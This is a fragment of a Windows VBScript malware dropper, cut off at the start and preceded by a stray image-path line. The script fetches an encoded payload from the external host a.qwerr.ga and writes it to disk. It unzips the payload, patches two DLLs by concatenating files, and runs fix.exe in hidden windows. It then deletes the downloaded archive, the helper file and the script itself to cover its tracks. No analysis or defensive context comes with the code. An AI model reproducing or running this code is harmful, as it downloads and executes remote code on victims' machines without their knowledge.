 fso.deleteFile mulu&"\md5.txt"
Set objXmlFile = CreateObject("Microsoft.XMLDOM")
objXmlFile.async=false
objXmlFile.load("http://a.qwerr.ga/"&wenjian)
Do While objXmlFile.readyState<>4
wscript.sleep 100
Loop
If objXmlFile.readyState = 4 Then
Set objNodeList = objXmlFile.documentElement.selectNodes("//file/stream")
Set objStream = CreateObject("ADODB.Stream")
With objStream
.Type = 1
.Open
.Write objNodeList(0).nodeTypedvalue
.SaveToFile quanm, 2
.Close
End With
Set objStream = Nothing
end if
UnZip quanm,mulu
set yunx=CreateObject("WScript.Shell")
yunx.currentdirectory=mulu
yunx.Run "cmd /c copy /b active_desktop_render_x64.dll + md5.txt",0,False
yunx.Run "cmd /c copy /b soundbox.dll + md5.txt",0,False
yunx.Run mulu&"\fix.exe",0,False
end if
Dim fso1,obj1
set fso1=createobject("scripting.filesystemobject")
fso1.deleteFile quanm
fso1.deleteFile mulu&"\md5.txt"
fso1.deletefile(wscript.scriptname)